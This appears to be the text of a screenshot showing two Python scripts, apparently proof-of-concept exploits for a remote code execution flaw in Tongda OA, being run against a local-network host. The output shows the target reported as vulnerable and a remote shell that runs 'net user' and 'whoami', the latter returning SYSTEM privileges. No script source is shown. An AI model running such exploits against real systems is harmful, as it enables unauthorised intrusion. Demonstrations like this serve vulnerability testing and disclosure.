 C:\Users\ \Desktop>python toda.py http://192.168.1.5:9999/
[+] OA RCE vulnerability
wran@shelLhost#net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
WDAGUtilityAccount xixi
命令运行完毕，但发生一个或多个错误。
wran@shelLhost#
C:\Users\ \Desktop>python tongda_rce.py http://192.168.1.5:9999
[+] Remote code execution vulnerability exists at the target address
fuhei@shell$ whoami
nt authority\system
安全鸭
fuhei@shell$